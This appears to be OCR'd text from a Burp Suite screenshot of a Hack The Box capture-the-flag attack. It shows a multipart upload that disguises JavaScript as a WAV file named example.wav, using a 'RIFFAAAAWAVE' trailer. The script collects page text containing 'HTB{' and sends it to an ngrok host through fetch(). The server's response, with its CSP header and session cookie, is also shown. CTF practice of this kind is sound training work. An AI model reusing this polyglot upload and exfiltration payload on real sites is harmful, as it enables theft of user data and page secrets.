 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http:
Request
P Raw Hex \n
1 POST
/agents/upload/3aebdd04-84ff-4868-bed7-2f3987277a39/972e04d5-44c4-
4db6-beac-4b89423f1b40 HTTP/1.1
2 Host: 206.189.112.129:32702
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Content-Type: multipart/form-data;
boundary=---------------------------41184676334
5 Content-Length: 886
6
7 -----------------------------41184676334
8 Content-Disposition: form-data; name="recording"; filename="
example.wav"
9 Content-Type: audio/wave
10
11
12 // Create a regular expression to match the string "HTB{" anywhere
in the text content
13 const regex = /HTB\{/g;
14
15 // Select all elements on the page
16 const allElements = document.getElementsByTagName("*");
17
18 // Loop through the elements and send a POST request with the text
content of each matching element
19 for (let i = 0; i < allElements.length; i++) {
20 const element = allElements[i];
21 if (element.textContent.match(regex)) {
22 const data = { content: element.textContent };
23 // Send a GET request to the server with the text content of
the element as a query parameter
24 fetch("http://699f-73-142-25-210.ngrok.io/?content=" +
element.textContent);
25
26 }
27 }
28
29 //RIFFAAAAWAVE
30 -----------------------------41184676334--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: script-src 'self'; frame-ancestors
'none'; object-src 'none'; base-uri 'none';
4 Cache-Control: no-cache, no-store, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 36
9 ETag: W/"24-3pOK6icDGTUOgL33LRqf9EaIKIY"
10 Set-Cookie: connect.sid=
s%3APh5XeuLbfFZ7Cda9auuerQ1LUXwMBijd.WIowlnKy44pCfhltrrbYKZlp%2BQa
4UpKPTdhNwfnHDEg; Path=/; HttpOnly
11 Date: Mon, 20 Mar 2023 04:00:44 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 8532710a-76eb-4497-ba0d-d7b5f6c487bd
Search... 0 matches